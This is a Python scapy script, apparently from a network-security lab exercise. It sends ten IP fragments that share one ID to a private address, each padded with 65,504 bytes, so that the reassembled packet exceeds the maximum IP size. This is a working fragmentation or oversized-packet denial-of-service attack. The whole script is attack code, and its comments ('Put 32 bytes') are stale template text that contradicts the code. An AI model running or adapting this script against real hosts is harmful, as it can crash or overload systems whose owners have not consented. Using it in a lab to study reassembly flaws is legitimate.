 #!/usr/bin/python3
from scapy.all import *
# Construct IP header
ip = IP( dst="10.0.2.6")
ip.id = 1000 # Identification
ip.frag = 0 # Offset of this IP fragment
ip.flags = 1 # Flags
# Construct payload
payload = 'A' * 65504 # Put 32 bytes in the first fragment
# Construct the entire packet and send it out
pkt = ip/Raw(payload) # For other fragments, we should use ip/payload
send(pkt)

for i in range(8):
    ip = IP( dst="10.0.2.6")
    ip.id = 1000 # Identification
    ip.frag = 8188*(i+1) # Offset of this IP fragment
    ip.flags = 1 # Flags
    # Construct payload
    payload = ('A') * 65504 # Put 32 bytes in the first fragment
    # Construct the entire packet and send it out
    pkt = ip/Raw(payload) # For other fragments, we should use ip/payload
    send(pkt)

ip = IP( dst="10.0.2.6")
ip.id = 1000 # Identification
ip.frag = 8188*9 # Offset of this IP fragment
ip.flags = 0 # Flags
# Construct payload
payload = 'A' * 65504 # Put 32 bytes in the first fragment
# Construct the entire packet and send it out
pkt = ip/Raw(payload) # For other fragments, we should use ip/payload
send(pkt)